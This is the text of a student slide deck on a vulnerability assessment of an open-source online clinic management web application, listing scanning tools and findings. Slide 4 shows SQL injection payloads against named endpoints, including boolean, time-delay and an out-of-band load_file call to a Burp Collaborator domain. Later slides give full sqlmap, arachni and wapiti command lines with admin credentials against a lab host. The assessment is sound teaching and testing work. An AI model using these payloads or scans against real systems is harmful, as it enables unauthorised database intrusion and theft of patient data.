Slide 1

INSE 6140 Presentation on vulnerability analysis
Team Members
Arafat Ali | 40102708
Samer
Yassine Khalifa | 26950957
Presented to - Dr. Makan Pourzandi

Slide 2
Vulnerability Analysis of an open-source Web Application
(Online Clinic Management System)

Slide 3
Analysis Tools
Burp Suite Professional
OWASP ZAP
Arachni
Wapiti
Nikto
SQLmap
VCG
Vega Vulnerability Scanner
Github Repository of the project: https://github.com/ar4f4t/INSE-6140-Project

Slide 4
Burp suite Report Analysis
SQL injection:
/ocms/admin/pageViewMembers.php?searchMembers=145817&groupID=0&status=138707587%20or%209037%3d09037&searchField=0&page=1
Error Message: payload 38707587 or 9037=09037
/ocms/hooks/patient_prescription.php?search=90191398963262'%20or%208004%3d8004--%20
Error Message: 98963262' or 8004=8004--
/ocms/hooks/patient_diagnosis.php [Method : POST]
Code Injection: '+(select load_file('\\\\c0df40ldznkv8kfgxp3j0k0spjvcj4as1vpncd02.burpcollaborator.net\\jby'))+’ interacted with an external domain [DNS lookup of type A -IP address 24.201.141.186]
Error Message: 22601788' or 2388=2388--
/ocms/hooks/patient_history.php [Method: POST]
Error Message: payload 95747182' or 7702=7702—
Time Delay: payload '+(select*from(select(sleep(20)))a)+’ caused 20705ms response to the request.
Vulnerability classifications:
CWE-89: Improper Neutralization of Special Elements used in an SQL Command ('SQL Injection')
CWE-94: Improper Control of Generation of Code ('Code Injection')
CWE-116: Improper Encoding or Escaping of Output

Slide 5

Vega Report Analysis
SQL injection:
Authenticated Automatic Scan
GET Request from
patient_prescription.php with parameter
‘search=vega’”’
Output Result → SQL syntax error message
2. Same output results for
patient_diagnosis.php and patient_history.php

Slide 6

Arachni report
CLI command : arachni http://www.arafat.com/ocms --http-authentication-type basic --http-authentication-username admin --http-authentication-password admin --report-save-path=arafat.com.afr

Slide 7

NIKto report

Slide 8

SQLMap report
sudo sqlmap -u 192.168.0.61/ocms/index.php?signIn=1 -crawl=3 --dbms=mysql --cookie=online_clinic_management_system=hl6aaf2t1hc2i6runicnmscrmn --dbs --data="user=admin&password=admin" --level=5 --risk=3
Scan Started at 22:08 16-04-2020 EST
Scan Ended at 10:32 17-04-2020 EST
Total Time - 12 hours 24 mins

Slide 9

Wapiti report
sudo wapiti -u http://192.168.0.61/ocms/ --scope punk -m sql,xss,shellshock,blindsql,nikto -l 2 --auth-type basic -a admin%admin -d 10 -f html -o /home/kali/wapiti_result_new
Apache Server Sided Issues only.

